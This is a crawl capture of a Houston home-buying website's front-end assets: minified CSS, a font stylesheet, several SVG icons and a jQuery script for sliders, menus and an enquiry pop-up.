.form-group.form-btn{position:relative}.straight-form .form-group.form-btn .wpcf7-spinner{position:absolute;right:0;top:10px;margin:0}.after{font-size:12px;text-align:left}.after br{display:none}.contact-us{background:#f4f7fc;padding:5% 0}.contact-us .contact-info h1{font-size:30px;font-weight:900}@media (min-width:992px){.contact-us .contact-info h1{font-size:41px}}.contact-us .contact-info h3{margin:0 0 10px;font-weight:900;font-size:22px}.contact-us .find-all a{background:#43ad62;padding:10px 20px;border-radius:50px;color:#fff;font-size:17px}.contact-us .find-all img{width:20px;margin:0 10px 0 0;object-fit:contain}.contact-us iframe{width:100%;margin:10px 0 20px}.contact-us .contact-new_summary{padding:30px 0}.contact-us .contact-new_summary .contact-new_summary-content{margin:0 15px}.community .bannerWrapper .contentWrapper{position:absolute;top:50%;left:35%;transform:translate(-50%,-50%)}.community .bannerWrapper .contentWrapper h1{font-size:36px;font-weight:900}@media (min-width:991px){.community .bannerWrapper .contentWrapper h1{font-size:74px}}.community .bannerWrapper .contentWrapper h3{font-size:24px;color:#fff;font-weight:900}@media (min-width:991px){.community .bannerWrapper .contentWrapper h3{font-size:36px}}.community .fir p{margin:2rem 0;font-weight:700;font-size:19px}.community .straight{padding:3% 0}.community .straight .straight-header{text-align:center;padding:15px;color:#43ad62;margin:0;background:#f8f9fd;font-weight:900}.community .straight .straight-form{box-shadow:0 0 20px 0 #d9d7d7}.community .straight .straight-form .formWrapper{padding:20px;background:#f8f9fd}.community .straight .straight-form .formWrapper .form-group{margin:0 0 15px;padding:5px 10px;border:1.5px solid #eaf0eb;border-radius:4px;background:#fff}.community .straight .straight-form .formWrapper .form-group p{margin-bottom:0}.community .straight .straight-form .formWrapper .form-group input[type=email],.community .straight .straight-form .formWrapper .form-group input[type=text],.community .straight .straight-form .formWrapper .form-group select,.community .straight .straight-form .formWrapper .form-group textarea{width:100% !important;border:none !important}.community .straight .straight-form .formWrapper .form-group input[type=email]:focus,.community .straight .straight-form .formWrapper .form-group input[type=text]:focus,.community .straight .straight-form .formWrapper .form-group select:focus,.community .straight .straight-form .formWrapper .form-group textarea:focus{outline:0}.community .straight .straight-form .formWrapper .form-btn{text-align:center}.community .straight .straight-form .formWrapper .form-btn input[type=submit]{width:auto;padding:10px 30px;border-radius:50px;border:none;background:#43ad62;color:#fff}.community .straight .straight-form .formWrapper .form-btn .wpcf7-spinner{position:absolute;right:0;top:10px;margin:0}.community .straight .straight-form .after{text-align:center}.community .straight .straight-form .after br{display:none}.community .straight .straight-form .offer-content{padding:7% 0}.community .straight .straight-form .offer-content h1{font-size:46px}.community .customRowAlternate{padding:3% 0;background:#f6fffa}.community .customRowAlternate:nth-child(even){background:#f8f9fd}@media (min-width:768px){.community .customRowAlternate:nth-child(even) .row{flex-direction:row-reverse}}.education .bannerWrapper{padding:2rem;background:#b2dfe4}@media (min-width:992px){.education .bannerWrapper{padding:5rem 8rem}}.education .bannerWrapper h1{font-size:24px;line-height:initial;font-weight:900}@media (min-width:991px){.education .bannerWrapper h1{font-size:49px}}.education .straight{padding:3% 0;background:#ebfbf0}.education .table-content{background:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/e5.webp") center bottom no-repeat;background-size:cover;padding:9%}.education .table-content.nitro-lazy{background:none !important}.education .table-content .table-info{margin:0 0 30px}.education .table-content .table-info h1{margin:0 0 10px}.education .table-content .table-info p{border-top:1.25px solid #807f7d}.education .investor{background:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/e4.png") center no-repeat;background-size:contain;padding:7% 0}.education .investor.nitro-lazy{background:none !important}.education .customRowAlternate{padding:3% 0;background:#fff}@media (max-width:767px){.education .customRowAlternate img{margin-bottom:15px}.education .customRowAlternate .row{flex-direction:column-reverse}}.education .customRowAlternate:nth-child(even){background:#f6fffa}@media (min-width:768px){.education .customRowAlternate:nth-child(even) .row{flex-direction:row-reverse}}.SHS .customRowAlternate{padding:3% 0}@media (max-width:767px){.SHS .customRowAlternate .row{flex-direction:column-reverse}.SHS .customRowAlternate img{margin-bottom:15px}}@media (min-width:768px){.SHS .customRowAlternate:nth-child(even) .row{flex-direction:row-reverse}}.SHS .cash-header h2{font-size:26px}.SHS .tell-content li{margin-bottom:10px}@media (min-width:992px){.SHS .cash-header h2{font-size:42px}.SHS .whenWrapper .ContentWrapper ul{column-count:2}}.SHS .whenWrapper .ContentWrapper ul li{margin:0 10px 10px 0}.SHS .tell img{width:300px}.SHS .extra-content img{width:100px}.SHS .content-tom img{width:100%;height:auto}.select2Wrapper .select2-container{width:100% !important}.select2Wrapper .select2-container .select2-selection--single{height:46px;border:1.5px solid #eaf0eb}.select2Wrapper .select2-container .select2-selection--single .select2-selection__rendered{line-height:46px;padding-left:20px}.select2Wrapper .select2-container .select2-selection--single .select2-selection__arrow,.select2Wrapper .select2-container .select2-selection--single .select2-selection__clear{height:46px}.select2Wrapper .select2-container .select2-selection--single .select2-selection__placeholder{color:#757575}.select2-dropdown{border:1.5px solid #eaf0eb}section.SHHBaneer .sellhouse-houston{position:absolute;top:39%;color:#fff;width:75%;left:0;right:0;margin:auto}@media (max-width:640px){section.SHHBaneer img{height:250px;object-fit:cover}section.SHHBaneer .sellhouse-houston{width:86%;top:23%}}section.SHHBaneer .sellhouse-houston .maintitle{font-size:50px;font-weight:800;color:#e8f4ee;text-transform:uppercase;line-height:53px;border-radius:8px;background:#008037;letter-spacing:1.8px;width:fit-content;padding:22px 130px 22px 20px}@media (max-width:640px){section.SHHBaneer .sellhouse-houston .maintitle{font-size:18px;line-height:24px;padding:19px 20px}}@media (min-width:1440px){section.SHHBaneer .sellhouse-houston{top:37%}section.SHHBaneer .sellhouse-houston .maintitle{font-size:56px;padding:25px 130px 25px 20px;line-height:57px}}section.SHHBaneer .sellhouse-houston .maintitle-bottomtext{font-size:43px;font-weight:800;color:#fff;line-height:50px;letter-spacing:1px;text-transform:uppercase;margin-top:22px}@media (max-width:640px){section.SHHBaneer .sellhouse-houston .maintitle-bottomtext{font-size:14px;line-height:20px;margin-top:7px}}@media (min-width:1440px){section.SHHBaneer .sellhouse-houston .maintitle-bottomtext{font-size:48px;line-height:55px}}section.SHHBaneer .hosuespring{position:absolute;bottom:17%;color:#fff;width:78%;left:0;right:0;margin:auto}@media (max-width:640px){section.SHHBaneer .hosuespring{font-size:22px;line-height:27px;top:19%;width:95%}}@media (min-width:1440px){section.SHHBaneer .hosuespring{bottom:22%;width:78%}}section.SHHBaneer .hosuespring .maintitle{font-size:53px;font-weight:800;text-transform:capitalize;line-height:78px;border-radius:8px;color:#5bf043;letter-spacing:1.8px;width:fit-content;margin-top:72px}@media (max-width:640px){section.SHHBaneer .hosuespring .maintitle{font-size:19px;line-height:24px}}@media (min-width:1440px){section.SHHBaneer .hosuespring .maintitle{font-size:60px;line-height:82px}}section.SHHBaneer .hosuespring .maintitle-bottomtext{color:#17325a;margin-top:18px;background-color:#fff;padding:10px;font-weight:900;font-size:31px;width:fit-content;text-transform:capitalize}@media (max-width:640px){section.SHHBaneer .hosuespring .maintitle-bottomtext{font-size:14px;padding:5px 9px;margin-top:8px}}@media (min-width:1440px){section.SHHBaneer .hosuespring .maintitle-bottomtext{font-size:31px}}section.SHHBaneer .katyhouse{bottom:23%;width:80%}section.SHHBaneer .katyhouse .maintitle{font-size:58px}@media (max-width:640px){section.SHHBaneer .katyhouse{width:90%}section.SHHBaneer .katyhouse .maintitle{font-size:19px}}section.SHHBaneer .cypresshouse{width:85%;bottom:25%}section.SHHBaneer .cypresshouse .maintitle-bottomtext{font-size:31px}@media (max-width:640px){section.SHHBaneer .cypresshouse{width:95%}section.SHHBaneer .cypresshouse .maintitle-bottomtext{font-size:14px}}@media (min-width:1440px){section.SHHBaneer .cypresshouse .maintitle-bottomtext{font-size:34px}}section.SHHBaneer .tombellhouse{bottom:24%}section.SHHBaneer .tombellhouse .maintitle{font-size:58px}section.SHHBaneer .housebellaire{bottom:19%;width:84%}@media (max-width:640px){section.SHHBaneer .tombellhouse .maintitle{font-size:19px}section.SHHBaneer .housebellaire{width:95%}}section.SHHBaneer .missourihouse{bottom:24%}section.SHHBaneer .missourihouse .maintitle{font-size:57px}@media (max-width:640px){section.SHHBaneer .missourihouse .maintitle{font-size:19px}}@media (min-width:1440px){section.SHHBaneer .missourihouse{bottom:26%}section.SHHBaneer .missourihouse .maintitle{font-size:65px}}section.SHHBaneer .missourihouse .maintitle-bottomtext{font-size:40px !important}@media (max-width:640px){section.SHHBaneer .missourihouse .maintitle-bottomtext{font-size:14px !important}}@media (min-width:1440px){section.SHHBaneer .missourihouse .maintitle-bottomtext{font-size:41px !important}}section.SHHBaneer .sugarland{width:83%;bottom:26% !important}section.SHHBaneer .sugarland .maintitle{font-size:57px}@media (max-width:640px){section.SHHBaneer .sugarland{width:95%}section.SHHBaneer .sugarland .maintitle{font-size:19px}}@media (min-width:1440px){section.SHHBaneer .sugarland .maintitle{font-size:62px}}section.SHHBaneer .sugarland .maintitle-bottomtext{font-size:34px !important}@media (max-width:640px){section.SHHBaneer .sugarland .maintitle-bottomtext{font-size:14px !important}}@media (min-width:1440px){section.SHHBaneer .sugarland .maintitle-bottomtext{font-size:37px !important}}section.SHHBaneer .stafford{bottom:18%}

--- FILE ---
content_type: text/css
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/externalFontFace/nitro-min-noimport-237a3ff072520059cf76a5bfb83a8ea6-stylesheet.css
body_size: -73
content:
@font-face{font-family:dashicons;src:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/source/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.eot");src:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/source/rev-b0edd2f/greaterhoustonhouse.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg
body_size: 128
content:
<svg width="48px" height="48px" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.43934 15.9393C9.02513 15.3536 9.97487 15.3536 10.5607 15.9393L24 29.3787L37.4393 15.9393C38.0251 15.3536 38.9749 15.3536 39.5607 15.9393C40.1464 16.5251 40.1464 17.4749 39.5607 18.0607L25.0607 32.5607C24.4749 33.1464 23.5251 33.1464 22.9393 32.5607L8.43934 18.0607C7.85355 17.4749 7.85355 16.5251 8.43934 15.9393Z" fill="#000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/scrolltotop.svg
body_size: 80
content:
<svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56">
  <g id="Group_13799" data-name="Group 13799" transform="translate(-1780 -2849)">
    <g id="Ellipse_13" data-name="Ellipse 13" transform="translate(1790 2858)" fill="#fff" stroke="#707070" stroke-width="1">
      <circle cx="19" cy="19" r="19" stroke="none"/>
      <circle cx="19" cy="19" r="18.5" fill="none"/>
    </g>
    <path id="Icon_ionic-ios-arrow-dropup-circle" data-name="Icon ionic-ios-arrow-dropup-circle" d="M31.375,59.375a28,28,0,1,0-28-28A28,28,0,0,0,31.375,59.375Zm0-32.913L20.458,37.487a2.6,2.6,0,0,1-3.675-3.675L29.665,20.969a2.6,2.6,0,0,1,3.581-.081L45.94,33.542a2.594,2.594,0,1,1-3.662,3.675Z" transform="translate(1776.625 2845.625)" fill="#43ad62"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/optimized/rev-b0edd2f/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/js/nitro-min-script.js
body_size: 529
content:
jQuery(document).ready(function(e){fixedHeader();e("header .menuToggle").click(function(){menuToggle()});e("header .getLink").click(function(){var e=new bootstrap.Modal(document.getElementById("enquireModal"),{});e.show()});e("header, footer").on("click",".menu-item-has-children",function(o){console.log(e(window).width());if(e(window).width()<992){o.stopPropagation();e(this).toggleClass("showMenu")}});e(".scrolltotop").click(function(){e("html, body").animate({scrollTop:0},600);return false});e("#ustate").select2({placeholder:"Select State",allowClear:true});e(".portfolioGallery").slick({slidesToShow:3,slidesToScroll:1,arrows:true,dots:false,appendArrows:".reviewSlider .arrowWrapper",responsive:[{breakpoint:992,settings:{slidesToShow:2,autoplay:true,slidesToScroll:1}},{breakpoint:576,settings:{slidesToScroll:1,autoplay:true,slidesToShow:1}}]});e(".blogSlider").slick({slidesToShow:4,slidesToScroll:1,infinite:false,autoplay:false,dots:false,arrows:true,appendArrows:".blogSliderWrapper .blogArrowsWrapper",focusOnSelect:true,responsive:[{breakpoint:992,settings:{slidesToShow:3,centerMode:true,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:3,centerMode:true,slidesToScroll:1}},{breakpoint:480,settings:{slidesToScroll:1,slidesToShow:1}}]});e(".testimonialSlider").slick({slidesToShow:1,slidesToScroll:1,autoplay:true,dots:true,arrows:false,focusOnSelect:true,responsive:[{breakpoint:768,settings:{slidesToShow:3,centerMode:true,slidesToScroll:1}},{breakpoint:480,settings:{slidesToScroll:1,slidesToShow:1}}]});setTimeout(function(){if(e("body").hasClass("modal-open")){}else{var o=new bootstrap.Modal(document.getElementById("enquireModal"),{});o.show()}},5e3);e('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(o){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var s=e(this.hash);s=s.length?s:e("[name="+this.hash.slice(1)+"]");if(s.length){o.preventDefault();if(window.innerWidth<=991){setTimeout(function(){e('.navbar-toggler[aria-expanded="true"]').click()},600)}e("html, body").animate({scrollTop:s.offset().top-80},1e3,function(){var o=e(s);o.focus();if(o.is(":focus")){return false}else{o.attr("tabindex","-1");o.focus()}})}}})});const fixedHeader=()=>{jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery("header").addClass("fixed_top");jQuery(".scrolltotop").removeClass("hide")}else{jQuery("header").removeClass("fixed_top");jQuery(".scrolltotop").addClass("hide")}})};const menuToggle=()=>{jQuery("header .menuToggle").toggleClass("showMenu");jQuery("header .media-center").toggleClass("showMenu")};const menuClose=()=>{jQuery("header .menuToggle").removeClass("showMenu");jQuery("header .media-center").removeClass("showMenu")};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg
body_size: -81
content:
<svg width="48px" height="48px" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.43934 15.9393C9.02513 15.3536 9.97487 15.3536 10.5607 15.9393L24 29.3787L37.4393 15.9393C38.0251 15.3536 38.9749 15.3536 39.5607 15.9393C40.1464 16.5251 40.1464 17.4749 39.5607 18.0607L25.0607 32.5607C24.4749 33.1464 23.5251 33.1464 22.9393 32.5607L8.43934 18.0607C7.85355 17.4749 7.85355 16.5251 8.43934 15.9393Z" fill="#000"/>
</svg>
